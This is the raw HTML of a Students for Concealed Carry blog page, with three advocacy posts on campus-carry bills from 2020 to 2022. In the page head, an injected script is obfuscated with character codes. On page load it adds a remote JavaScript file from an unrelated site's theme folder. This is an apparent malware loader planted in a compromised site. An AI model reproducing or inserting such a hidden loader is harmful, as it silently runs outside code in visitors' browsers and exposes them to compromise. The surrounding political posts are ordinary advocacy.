                    box-shadow: 0 4px 26px #a01f1f;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #302e8c;
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ConcealedCampus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://concealedcampus.org/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ConcealedCampus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="http://concealedcampus.org/">Home</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://concealedcampus.org/faq/">FAQ</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://concealedcampus.org/newsroom/">Newsroom</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://concealedcampus.org/resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://concealedcampus.org/campus-crime/">Campus Crime</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://concealedcampus.org/common-arguments/">Common Arguments</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul>
</li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Donate</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://concealedcampus.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ConcealedCampus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://concealedcampus.org/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ConcealedCampus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2045"><a href="https://concealedcampus.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2162"><a href="https://concealedcampus.org/about/board/">Board of Directors</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2161"><a href="https://concealedcampus.org/about/regionaldirectors/">Regional Directors</a></li>
</ul>
</li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2047"><a href="https://concealedcampus.org/contact/">Contact</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2046"><a href="https://concealedcampus.org/volunteer/">Volunteer</a></li>
<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2048"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://concealedcampus.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://concealedcampus.org/">
                <img src="https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-300x35.png" alt=""/>
                <span class="td-visual-hidden">Students for Concealed Carry</span>
            </a>
        </h1>    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="http://concealedcampus.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2030"><a href="https://concealedcampus.org/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2058"><a href="https://concealedcampus.org/newsroom/">Newsroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://concealedcampus.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2032"><a href="https://concealedcampus.org/campus-crime/">Campus Crime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2033"><a href="https://concealedcampus.org/common-arguments/">Common Arguments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2121"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-953"><a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Donate</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://concealedcampus.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_15 td-animation-stack post-2194 post type-post status-publish format-standard has-post-thumbnail sticky category-featured category-legal-analysis category-legislation tag-67 tag-florida tag-iowa tag-legislation tag-michigan tag-oklahoma tag-tennessee clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/02/states-announce-2020-campus-carry-legislation/" rel="bookmark" title="States Announce 2020 Campus Carry Legislation">States Announce 2020 Campus Carry Legislation</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T02:13:52+00:00" >February 4, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/02/states-announce-2020-campus-carry-legislation/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/02/states-announce-2020-campus-carry-legislation/"><img width="696" height="474" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-768x523.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-768x523.jpg 768w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-300x204.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-1024x698.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-1536x1046.jpg 1536w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-696x474.jpg 696w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-1068x728.jpg 1068w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-617x420.jpg 617w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732.jpg 1644w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Campus (1 of 1)"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>As legislative assemblies get underway for 2020, ten states have announced some form of legislation to repeal bans on defensive concealed carry for campus patrons.</p>



<p>Oklahoma, Florida, Iowa, Kentucky, Michigan, Missouri, Tennessee, Iowa, West Virginia, and Wyoming have introduced or pending legislation which would empower permitted citizens to carry a concealed firearm while on campus, if they have satisfied state requirements to obtain a concealed weapons license.</p>



<p><strong>Oklahoma</strong><br>Oklahoma’s <a href="http://www.oklegislature.gov/BillInfo.aspx?Bill=SB1567&amp;Session=2000">SB 1567</a> was introduced by Sen. Nathan Dahm. “When we talk about our university campuses, one thing that we hear is that there are a lot of places where assaults happen, especially against women,&#8221; Dahm <a href="https://okcfox.com/news/local/dueling-gun-bills-filed-this-session-following-constitutional-carry-law">told</a> Fox25. &#8220;Well, when a woman has a firearm that is a great equalizer.&#8221;</p>



<p>In contrast, House Majority Leader Jon Echols vowed never
to give the bill a hearing. Speaking to <a href="https://oklahomawatch.org/2020/01/31/in-their-words-what-legislative-leaders-expect-during-the-session/">OklahomaWatch.org</a>,
Echols said “I am A+ National Rifle Association rated and A++ Oklahoma Second
Amendment Association rated. I carried (last year’s) constitutional carry bill.
But as long as I’m floor leader, we will not have a guns-on-campus bill hit the
floor of the Oklahoma House of Representatives.”</p>



<p>(Oklahoma residents can contact their representatives at <a href="http://www.oksenate.gov/findmylegislature.aspx">this address</a>)</p>



<p><strong>Florida</strong><br>Florida’s <a href="https://www.flsenate.gov/Session/Bill/2020/6001">House Bill 6001</a>, introduced by Rep. Anthony Sabatini, “removes provision prohibiting concealed carry licensees from openly carrying handgun or carrying concealed weapon or firearm into college or university facility.” </p>



<p>Supporting the bill, Rep. Sabtatini tweeted, “The
arbitrary restriction against CWP [concealed weapons permit] holders carrying
on college campuses is likely the most irrational law in the Florida Statutes.
I challenge anyone to find a specific and valid factual argument to support it
— none exists.&#8221;</p>



<p>Florida Education Association President Fedrick Ingram told Florida A&amp;M’s <a href="http://www.thefamuanonline.com/2020/02/03/florida-house-may-take-up-campus-carry-bill/">student paper</a>, “Colleges and universities are safe havens for students. They shouldn’t have to worry about who the other student is with a gun.”</p>



<p>(Florida residents wishing to voice their support for the
bill can find their representative addresses <a href="https://www.stateofflorida.com/state-legislators/">here</a>)</p>



<p><strong>Michigan</strong><br>In Michigan, <a href="http://www.legislature.mi.gov/(S(wgpzk55sjgqffhd55hlboxny))/mileg.aspx?page=getObject&amp;objectName=2019-HB-4771">House Bill 4771</a> is part of a five-bill package to loosen the legal hurdles imposed on Michigan residents about obtaining permits and where they can carry, including removing college campuses from pistol-free zones. The bills were passed out of the House Military, Veterans and Homeland Security Committee in October 2019.</p>



<p>(To contact your Michigan representative about campus
carry, <a href="https://www.house.mi.gov/mhrpublic/frmFindaRep.aspx">click here</a>)</p>



<p><strong>Tennessee</strong><br>Tennessee’s <a href="http://www.capitol.tn.gov/Bills/111/Bill/HB2102.pdf">HB 2102</a> sponsored by Rep. Rush Bricken would remove prohibitions against campus carry for “registered students of public institutions of higher education.” The language of the bill suggests it would be limited to registered students only, though note that Tennessee <a href="https://www.tennessean.com/story/news/politics/2016/05/02/haslam-allows-controversial-guns-campus-bill-become-law/83840860/">decriminalized</a> carry by faculty and staff four years ago.</p>



<p>(<a href="https://wapp.capitol.tn.gov/Apps/fmlv3/lookup.aspx">Click here</a> to
locate your Tennessee representative and support campus carry)</p>



<p><strong>Iowa</strong><br>In Iowa, <a href="https://legiscan.com/IA/text/SF459/2019">SB 459</a> would relax bans on persons keeping lawful, concealed firearms locked in their cars, including locations such as college campuses. </p>



<p>(Iowa residents wishing to express their support for overturning “car carry” bans should locate their legislators <a href="https://www.legis.iowa.gov/legislators/find">here</a>) </p>



<p><strong>Kentucky</strong><br><a href="https://apps.legislature.ky.gov/record/20rs/HB529.html">House Bill 529</a> was introduced on Feb. 28 repealing Kentucky statutes permitting colleges to make their own rules regarding campus carry.</p>



<p>(<a href="https://legislature.ky.gov/Pages/contactus.aspx">Click here </a>to send Kentucky representatives your support for campus carry!)</p>



<p><strong>West Virginia</strong><br><a href="http://www.wvlegislature.gov/Bill_Text_HTML/2020_sessions/RS/bills/SB730%20INTR.htm">SB 730</a>, the Campus Self Defense Act would allow licensed permit-holders to carry on campus (subject to multiple zone restrictions such as daycare centers, K-12 schools, or where prohibited by state/federal law), and where colleges wish to restrict carry, they must have &#8220;adequate security measures&#8221; in place. </p>



<p>(West Virginia residents wanting to urge their representatives to support campus carry can locate and contact their legislators <a href="https://www.wvlegislature.gov/House/roster.cfm">here</a>)</p>



<p><strong>Missouri</strong><br>Missouri <a href="https://legiscan.com/MO/text/SB663/id/2074307">SB 663</a> would permit campus carry for licensed individuals under Missouri law. At least one local police chief expressed his opposition because persons authorized to carry could drop their guns in a manner similar to the way he himself dropped a gun at a restaurant while removing his jacket.</p>



<p>(Supporters wishing to express support for the bill can locate their Missouri rep <a href="https://house.mo.gov/">here</a>.)</p>



<p><strong>Wyoming</strong><br>Wyoming saw the introduction of <a href="https://www.wyoleg.gov/Legislation/2020/HB0180">HB 180</a>, the &#8220;Repeal Gun-Free Zones&#8221; Act which would have permitted campus carry. According to <a href="https://www.laramieboomerang.com/news/local_news/legislators-reject-hazing-bill-kills-last-version-of-uw-gun/article_a00c5fa4-6978-553b-bd93-a5bb018ff4ef.html">media reports</a>, the bill was killed in committee. Its status is still listed as referred to committee online.</p>



<p><strong>Illinois</strong><br>Illinois&nbsp;has filed <a href="http://www.ilga.gov/legislation/BillStatus.asp?DocNum=4877&amp;GAID=15&amp;DocTypeID=HB&amp;LegId=124976&amp;SessionID=108&amp;GA=101">HB 4877</a> which would allow a very limited number of people (similar to school armed guards or faculty) to be armed on college campuses.&nbsp; </p>



<p>Last year, at least nine states considered some form of “campus
carry” legislation, including <a href="https://triblive.com/news/world/bill-to-allow-concealed-carry-on-west-virginia-campuses-fails/">West
Virginia</a>, <a href="https://azcapitoltimes.com/news/2019/03/15/senate-panel-approves-bill-to-allow-loaded-firearms-on-campus/">Arizona</a>,
<a href="https://fox4kc.com/2019/04/03/campus-concealed-carry-bill-advances-in-missouri-house/">Missouri</a>,
<a href="https://www.argusleader.com/story/news/politics/2019/02/12/south-dakota-lawmakers-pass-bill-banning-university-campus-gun-free-zones/2842368002/">South
Dakota</a>, <a href="https://www.orlandosentinel.com/politics/os-ne-campus-carry-florida-2019-20190110-story.html">Florida</a>,
<a href="https://trib.com/news/local/govt-and-politics/more-than-wyoming-legislators-sign-on-to-bill-to-repeal/article_5413249e-ac9b-568d-b762-04b5c6fc2470.html">Wyoming</a>,
<a href="http://www.oklegislature.gov/BillInfo.aspx?Bill=sb12&amp;Session=1900">Oklahoma</a>,
<a href="https://www.courier-journal.com/story/news/education/2019/01/09/kentucky-republican-robert-goforth-files-bill-would-allow-guns-schools/2523079002/">Kentucky</a>
and <a href="https://legislation.nysenate.gov/pdf/bills/2019/S285">New York</a>,
while bills aimed at repealing campus carry failed in <a href="https://www.arkansasonline.com/news/2019/mar/28/house-democrat-files-bill-to-repeal-gun/">Arkansas</a>,
<a href="http://www.legis.ga.gov/legislation/en-US/Display/20192020/HB/122">Georgia</a>,
<a href="https://www2.ljworld.com/news/state-government/2019/mar/27/house-again-rejects-lawrence-lawmakers-attempt-to-repeal-campus-carry/">Kansas</a>,
and <a href="https://www.opb.org/news/article/oregon-gun-law-omnibus-age-restriction/">Oregon</a>.</p>



<p>“It’s exciting to see so many legislators prioritize the
rights of college students,” said David Burnett, a spokesman with Students for
Concealed Carry. “In recent years, we’ve helped overturn useless and
discriminatory bans on concealed carry in over a dozen states. The predictions that
this would increase danger to campuses have proven to be complete nonsense.”</p>



<p>“Colleges, particularly the ones advertising themselves as ‘gun-free’, have proven a vulnerable and attractive target for psychopaths preying on defenseless victims,” Burnett added. “Banning self-defense is the problem, not the solution. We’re going to keep fighting for the rights of properly-credentialed students, faculty and staff to defend themselves on campus.”</p>



<p></p>



<p><em>For media inquiries related to pending litigation, contact PR Director David Burnett, David.Burnett@concealedcampus.org.</em></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2275 post type-post status-publish format-standard has-post-thumbnail category-featured category-legislation clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/" rel="bookmark" title="Guns on Campus Bills in 2022">Guns on Campus Bills in 2022</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-05T23:07:27+00:00" >March 5, 2022</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/"><img width="696" height="378" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-768x417.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-768x417.jpg 768w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-300x163.jpg 300w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-1024x556.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-696x378.jpg 696w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-773x420.jpg 773w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature.jpg 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Legislature"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>We&#8217;re off and running again in 2022 as several states have introduced campus carry bills so far this year to remove the arbitrary and discriminate bans on lawful self-defense at colleges and universities.</p>



<p>So far this year, those states include Oklahoma, Kentucky, Arizona, Missouri, Florida, and New Hampshire.</p>



<p><strong>Arizona</strong><br>&#8220;The seemingly never-ending fight over guns on college and university campuses is back again&#8221; <a href="https://www.usnews.com/news/best-states/arizona/articles/2022-01-20/republicans-on-senate-panel-ok-guns-on-college-campuses">claimed</a> the Associated press as <a href="https://apps.azleg.gov/BillStatus/BillOverview/76442">Senate Bill 1123</a> was introduced and gained support in legislative committees. The press seized on the bill, with the usual apocalyptic propaganda that democracy would be threatened, lives would be dashed, and free speech would be chilled. A <a href="https://www.havasunews.com/opinion/poll-should-college-students-be-allowed-to-carry-concealed-weapons-on-campus-including-in-classrooms/poll_5c1b61b8-7ca4-11ec-ad04-9b60bf3fe4e4.html">local poll</a> was noticed by SCC supporters, and quickly swelled to reflect significant support for campus carry.</p>



<p>SCC authored our own opinion piece in support of the bill, which can be read <a href="https://www.azcentral.com/story/opinion/op-ed/2022/02/10/allow-concealed-carry-arizona-college-campuses/6733603001/">here</a>.</p>



<p><strong>Florida</strong><br>Rep. Anthony Sabatini has filed a campus carry bill in the Sunshine state for the fourth year in a row, <a href="https://www.myfloridahouse.gov/Sections/Bills/billsdetail.aspx?BillId=73061&amp;SessionId=93">House Bill 6007</a>.  “I&#8217;m always gonna fight for pro-Second Amendment legislation,” Sabatini told the News Service of Florida. “We’ve got to make sure people are able to access firearms when they want for their own self-defense, and that means anywhere they go.” </p>



<p><strong>Kentucky</strong><br>Receiving little publicity, <a href="https://legiscan.com/KY/bill/HB124/2022">HB 124</a> filed by Rep. Savannah Maddox would repeal the state statute interpreted as allowing colleges to ban concealed carry.</p>



<p><strong>Missouri</strong><br><a href="https://house.mo.gov/Bill.aspx?bill=HB1751&amp;year=2022&amp;code=R">House Bill 1751</a> was introduced by Rep. Chuck Basye, and would prevent colleges from handing down harsh bans on licensed, concealed firearms. The University of Missouri <a href="https://www.columbiamissourian.com/news/higher_education/curators-clear-final-barrier-to-guns-stored-in-vehicles-on-um-campuses/article_89a0b1a8-59d9-11ec-9d45-df023364236e.html">recently okayed</a> firearms stored in cars while parked on campus, broadening the employees-only policy in November 2021. The issue stems from a 2015 lawsuit by an employee. </p>



<p><strong>New Hampshire</strong><br><a href="http://www.gencourt.state.nh.us/bill_status/billinfo.aspx?id=536&amp;inflect=2">House Bill 307</a> will, if passed, repeal most local gun restrictions as a preemption bill, thereby removing campus carry bans.</p>



<p><strong>Oklahoma </strong><br>Also filed without much fanfare,   <a href="https://legiscan.com/OK/text/SB1331/id/2480647">SB 1331</a> would repeal statutory campus carry bans.</p>



<p>At least <a href="https://www.revisor.mn.gov/bills/text.php?number=SF3232&amp;version=latest&amp;session_year=2022&amp;session_number=0">one bill</a> in Minnesota is seeking to further restrict guns on campus by civilians.</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2270 post type-post status-publish format-standard has-post-thumbnail category-featured category-uncategorized clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/" rel="bookmark" title="Campus Carry in the Age of Coronavirus">Campus Carry in the Age of Coronavirus</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T21:53:04+00:00" >August 15, 2021</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/"><img width="696" height="464" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-768x512.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-768x512.jpg 768w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-300x200.jpg 300w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-1024x683.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-1536x1025.jpg 1536w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-2048x1366.jpg 2048w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-696x464.jpg 696w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-1068x712.jpg 1068w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-630x420.jpg 630w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-1920x1281.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Empty holster with mask"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>It’s no secret that the world has been upended by COVID-19
and the effects of government response. State legislatures and courts were
shuttered, businesses shut down, and some <a href="https://www.cnbc.com/2020/03/26/how-coronavirus-changed-college-for-over-14-million-students.html">14
million</a> college students (especially those living in on-campus housing) were
thrown into an immediate state of flux.</p>



<p>Students struggled <a href="https://medicalxpress.com/news/2021-02-college-students-displaced-campus-due.html">psychologically</a>
and intellectually with a plethora of new “remote learning” mechanisms, and the
growing pains that came with them. <a href="https://www.cnbc.com/2021/06/09/many-college-students-chose-time-off-over-remote-learning-during-covid.html">Enrollments
dropped</a> and admissions are being <a href="https://www.npr.org/2020/08/12/900173338/how-the-coronavirus-has-upended-college-admissions">revamped</a>.
Some colleges even <a href="https://www.cnbc.com/2021/01/22/these-colleges-went-remote-but-raised-tuition-during-covid-pandemic.html">raised
tuition</a>. </p>



<p>Meanwhile, state legislatures were closed or converted to
remote business in at least <a href="https://www.ncsl.org/research/about-state-legislatures/covid-19-state-actions-related-to-legislative-operations.aspx">28
states</a>, whose priorities shifted to emergency powers, authority for public
health mandates, and electioneering. </p>



<p>For a group aimed at college activism, primarily through
state legislation, it’s been slow going.</p>



<p>The good news is, when your kitchen is your campus,
anyone can carry to class! Moreover, with fewer classrooms full of defenseless targets,
the pickings have been slim for would-be mass shooters.</p>



<p>By late 2020 and into 2021, legislatures had figured out
how to move forward, resulting in proposals for campus carry in eight state
legislatures, and other numerous items of interest for proponents of campus
carry:</p>



<ul><li>Montana’s campus carry bill was passed and
signed into law, though quickly blocked by a judge while college bureaucrats
figured out a way to challenge it. At press time, that’s still pending.</li></ul>



<ul><li>Bills in Oregon and Colorado passed which delegated
authority on fundamental rights of students to bear arms to unelected and
partisan college bureaucrats—in the latter’s case, overturning years of
progress and precedent. There’s presently no word on actions taken by the
colleges, though new bans would almost certainly be unconstitutional.</li></ul>



<ul><li>Kansas legally changed its carry age to 18, just
months ahead of a 4<sup>th</sup> Circuit court ruling which apparently opened
the door to 18-year-olds buying, owning and carrying handguns.<br>
<br>
</li><li>A Missouri court handed down a narrow ruling
upholding employees’ rights to have concealed firearms in their vehicles.</li></ul>



<ul><li>A Wyoming judge upheld the state’s campus carry ban,
and the state Supreme Court declined to hear a challenge, effectively quashing
legal challenges to the gun ban.</li></ul>



<ul><li>Protests at dozens of colleges (concurrent with
nationwide, racially-fueled social unrest) targeted college police, resulting in
many districts voting to disarm them.</li></ul>



<p>Enduring activism with college students has seldom been
easy. For students mostly 18 to 22 years old, occupied with their studies, and
seldom gifted with an abundance of wealth, time, or political awareness,
concealed carry isn’t always foremost on their minds—no less so with lockdowns
and remote learning.</p>



<p>But for many colleges and the risk of crime and shootings,
nothing has changed. The next attack is almost certainly a matter of if, not
when. And we must not wait until the next college shooting to remedy the
threat.



Students for Concealed Carry is still here,
still advocating, and despite the push of big-city lobbyists and college
anti-gun bureaucrats, we’re still defending the rights of students, faculty and
staff to protect themselves on campus.



</p>
	            </div>
            </div>

        </div>

        <!-- module -->
